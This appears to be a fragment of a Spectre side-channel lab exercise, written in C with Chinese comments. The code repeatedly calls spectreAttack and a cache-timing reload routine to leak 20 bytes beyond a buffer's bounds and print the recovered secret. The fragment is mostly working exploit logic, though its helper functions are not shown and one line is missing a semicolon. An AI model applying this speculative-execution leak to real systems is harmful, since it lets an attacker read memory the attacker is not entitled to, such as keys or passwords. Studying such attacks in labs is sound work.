 uint8_t s;
size_t index_beyond = (size_t)(secret - (char*)buffer);
char res[21];
memset(res,0,21)
for(int j=0;j<20;j++){
读取地址为&secret后的20个字符
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("********\n");  // This seemly "useless" line is necessary for the attack to succeed
spectreAttack(index_beyond+j);
usleep(10);
reloadSideChannelImproved();
}
int max =1;
for (i = 1; i < 256; i++){
if(scores[max] < scores[i]) max = i;
// printf("score[%d]:%d\n",i,scores[i]);
}
res[j] = max;
挨个写入res字符串数组
for(i=1;i<256;i++){
scores[i]=0;
scores清零
}
}
printf("secret:%s",res);